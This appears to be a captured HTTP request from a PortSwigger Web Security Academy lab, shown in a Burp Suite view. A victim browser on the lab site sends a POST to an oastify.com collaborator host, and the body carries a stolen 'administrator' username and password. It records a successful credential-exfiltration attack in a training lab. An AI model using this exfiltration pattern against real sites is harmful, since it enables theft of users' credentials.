 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 4y3a3cc1b2u8ou5d02xhfyakbbh25sth.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a4b0017031c1eafc216d371007b007a.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4b0017031c1eafc216d371007b007a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:ec7ga43qyd9zisyb4h4i